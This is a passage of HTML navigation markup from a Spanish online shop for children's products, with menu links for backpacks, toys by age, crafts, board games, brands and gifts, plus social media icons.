                                                  <a href="/collections/mochilas-escolares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas escolares A4
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/bolsas-impermeables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bolsas impermeables
                                        </a></li><li><a href="/collections/botellas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Botellas
                                        </a></li><li><a href="/collections/fiambreras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cajas de almuerzo
                                        </a></li><li><a href="/collections/calzado-respetuoso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calzado respetuoso
                                        </a></li><li><a href="/collections/chubasqueros" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chubasqueros
                                        </a></li><li><a href="/collections/estuches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Estuches y neceseres
                                        </a></li><li><a href="/collections/paraguas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paraguas y botas de agua
                                        </a></li><li><a href="/collections/vuelta-al-cole-little-dutch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo LITTLE DUTCH
                                        </a></li><li><a href="/collections/lassig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo LÄSSIG
                                        </a></li><li><a href="/collections/tutete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo TUTETE
                                        </a></li><li><a href="/collections/trixie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo TRIXIE
                                        </a></li><li><a href="/collections/runbott" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo RUNBOTT
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/outlet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            OUTLET
                          </a></li><li><a href="/pages/sobre-mano-de-santa-oficial" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Conócenos
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://facebook.com/manodesantaoficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://instagram.com/manodesantaoficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@manodesantaoficial?is_from_webapp=1&sender_device=pc" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@manodesanta8599" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=500" alt="Mano de Santa" srcset="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=50 50w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=100 100w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=150 150w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=200 200w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=250 250w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=300 300w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=400 400w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=500 500w" width="80" height="78.93108298171589" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bolsas-de-cumple" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Bolsitas invitados 🥳</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Navidad 🎄</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/adviento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Adviento
                              </a></li><li><a href="/collections/navidad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Decoración Navidad
                              </a></li><li><a href="/collections/manualidades-navidad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Manualidades
                              </a></li><li><a href="/collections/top-ventas-en-navidad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Top VENTAS NAVIDAD
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/novedades" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Novedades</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Top Marcas</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/marcas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todas las Marcas
                              </a></li><li><a href="/collections/buki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BUKI
                              </a></li><li><a href="/collections/bumpas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BUMPAS
                              </a></li><li><a href="/collections/cleverclixx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CLEVERCLIXX
                              </a></li><li><a href="/collections/clixo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CLIXO
                              </a></li><li><a href="/collections/connetix" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CONNETIX
                              </a></li><li><a href="/collections/faba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FABA
                              </a></li><li><a href="/collections/great-pretenders" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GREAT PRETENDERS
                              </a></li><li><a href="/collections/giiker" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GIIKER
                              </a></li><li><a href="/collections/hape" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                HAPE
                              </a></li><li><a href="/collections/inuwet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                INUWET
                              </a></li><li><a href="/collections/lassig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LÄSSIG
                              </a></li><li><a href="/collections/lilliputiens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LILLIPUTIENS
                              </a></li><li><a href="/collections/little-dutch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LITTLE DUTCH
                              </a></li><li><a href="/collections/londji" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LONDJI
                              </a></li><li><a href="/collections/magna-tiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MAGNA TILES
                              </a></li><li><a href="/collections/bloques-meli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MELI
                              </a></li><li><a href="/collections/moses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MOSES
                              </a></li><li><a href="/collections/primo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                PRIMO
                              </a></li><li><a href="/collections/the-zoofamily" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                THE ZOOFAMILY
                              </a></li><li><a href="/collections/tiger-tribe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TIGER TRIBE
                              </a></li><li><a href="/collections/trixie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TRIXIE
                              </a></li><li><a href="/collections/tutete" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TUTETE
                              </a></li><li><a href="/collections/runbott" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                RUNBOTT
                              </a></li><li><a href="/collections/sentosphere" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SENTOSPHERE
                              </a></li><li><a href="/collections/schleich" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SCHLEICH
                              </a></li><li><a href="/collections/speedy-monkey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SPEEDY MONKEY
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/pequebox-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>PequeBox- Diversión sin pantallas</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Crianza </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/crianza" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los productos de Crianza
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Alimentación</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/baberos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Baberos
                                      </a>
                                    </li><li>
                                      <a href="/collections/botellas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Botellas
                                      </a>
                                    </li><li>
                                      <a href="/collections/cubiertos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Cubiertos
                                      </a>
                                    </li><li>
                                      <a href="/collections/fiambreras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fiambreras
                                      </a>
                                    </li><li>
                                      <a href="/collections/vajilla" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vajilla
                                      </a>
                                    </li><li>
                                      <a href="/collections/vasos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vasos
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/calzado-respetuoso" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calzado respetuoso
                              </a></li><li><a href="/collections/chubasqueros" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chubasqueros
                              </a></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Higiene</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/accesorios-pelo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Accesorios Pelo
                                      </a>
                                    </li><li>
                                      <a href="/collections/cosmetica-eco" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Cosmetica 
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-bano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de baño
                                      </a>
                                    </li><li>
                                      <a href="/collections/piel-sensible" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Piel sensible
                                      </a>
                                    </li><li>
                                      <a href="/collections/toallas-y-ponchos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Toallas y ponchos 
                                      </a>
                                    </li><li>
                                      <a href="/collections/higiene-peques" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Higiene peques
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/mordedores" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mordedores
                              </a></li><li><a href="/collections/paraguas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paraguas y botas de agua
                              </a></li><li><a href="/collections/sacos-de-pinguinos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sacos Pingüino
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Juguetes</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/juguetes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Juguetes
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Juguetes por edad </span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/desde-0-meses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 0 meses 
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-6-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 6 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-12-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 12 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-18-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 18 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-2-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 2 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-3-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 3 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-4-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 4 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-6-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 6 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-8-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 8 años
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Tipos de juego</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/a-moverse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        A moverse
                                      </a>
                                    </li><li>
                                      <a href="/collections/disfraces-infantiles-y-maquillaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Disfraces Infantiles y Maquillaje
                                      </a>
                                    </li><li>
                                      <a href="/collections/encajables-y-puzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Encajables y Puzzles
                                      </a>
                                    </li><li>
                                      <a href="/collections/fidget-toys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fidget Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/figuras-y-coleccionables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Figuras y coleccionables
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-blandito" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete blandito
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-bano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de baño
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-cartas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de cartas
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-construccion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Construcción
                                      </a>
                                    </li><li>
                                      <a href="/collections/construccion-magnetica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Construcción Magnética
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-educativo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete educativo
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-playa-y-exterior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de exterior y playa
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-logica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de lógica
                                      </a>
                                    </li><li>
                                      <a href="/collections/jugando-con-luz-negra" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego con luz negra
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-madera" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de madera
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Mesa
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de viaje
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-musical" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete musical
                                      </a>
                                    </li><li>
                                      <a href="/collections/juego-sensorial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego Sensorial
                                      </a>
                                    </li><li>
                                      <a href="/collections/juego-simbolico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego simbólico
                                      </a>
                                    </li><li>
                                      <a href="/collections/marionetas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Marionetas
                                      </a>
                                    </li><li>
                                      <a href="/collections/munecos-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Muñecos
                                      </a>
                                    </li><li>
                                      <a href="/collections/vehiculos-y-trenes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vehículos y coches
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Manualidades</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/manualidades" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todas las Manualidades
                              </a></li><li><a href="/collections/kits-de-manualidades" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kits de manualidades
                              </a></li><li><a href="/collections/manualidades-y-diy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Manualidades y DIY
                              </a></li><li><a href="/collections/papeleria-creativa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Papelería creativa
                              </a></li><li><a href="/collections/plastilina-y-masas-de-moldeado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Plastilina y moldeables
                              </a></li><li><a href="/collections/pinturas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pinturas
                              </a></li><li><a href="/collections/pegatinas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pegatinas
                              </a></li><li><a href="/collections/super-girls" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Súper Girls
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-9">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Juegos de Mesa</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-9" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/juegos-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Juegos de Mesa
                              </a></li><li><a href="/collections/estrategia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Estrategia
                              </a></li><li><a href="/collections/habilidad-motriz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Habilidad Motriz
                              </a></li><li><a href="/collections/lenguaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lenguaje
                              </a></li><li><a href="/collections/juegos-de-logica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lógica
                              </a></li><li><a href="/collections/matematicas-y-pensamiento-logico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Matemáticas
                              </a></li><li><a href="/collections/rapidez-visual-y-observacion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rapidez y Observación
                              </a></li><li><a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Juegos de viaje
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-10">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Regalos Bonitos </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-10" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/regalos-bonitos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Regalos
                              </a></li><li><a href="/collections/packs-para-bebes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Packs de regalo para bebés
                              </a></li><li><a href="/collections/raton-perez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ratón Pérez
